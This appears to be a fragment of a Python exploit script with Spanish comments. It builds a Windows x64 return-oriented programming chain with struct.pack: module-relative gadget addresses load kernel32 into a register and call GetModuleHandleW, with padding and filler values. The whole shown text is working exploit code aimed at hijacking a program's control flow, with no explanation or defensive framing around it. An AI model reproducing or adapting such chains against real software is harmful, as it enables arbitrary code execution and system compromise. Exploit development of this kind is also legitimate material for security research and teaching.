 #----------Obtengo handle------------------
#Cargo en rcx, kernel32
pwn+=struct.pack('<Q',dir_modulo+0x5e1b)#000000013F866E1B mov rcx, [rsp+48h+var_18] # and dword ptr [rcx+0C8h], 0FFFFFFFDh # add rsp, 40h # pop rbx # retn
pwn+=struct.pack('<Q',dir_kernel32)# Relleno
pwn+=struct.pack('<Q',dir_kernel32)# Relleno
pwn+=struct.pack('<Q',dir_kernel32)# Relleno
pwn+=struct.pack('<Q',dir_kernel32)# Relleno
pwn+=struct.pack('<Q',dir_kernel32)# Relleno
pwn+=struct.pack('<Q',dir_kernel32)
pwn+=struct.pack('<Q',dir_kernel32)# Relleno
pwn+=struct.pack('<Q',dir_kernel32)# Relleno
pwn+=struct.pack('<Q',dir_kernel32)# Relleno
#Call GetModuleHandleW
pwn+=struct.pack('<Q',dir_modulo+0x14b)#000000013F86114B pop rax # retn
pwn+=struct.pack('<Q',dirGetModuleHandleW-0x20c48348)
pwn+=struct.pack('<Q',dir_modulo+0x8B8C)#000000013F689B8C call qword ptr [rax+20C48348h] # pop rbp # retn
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)#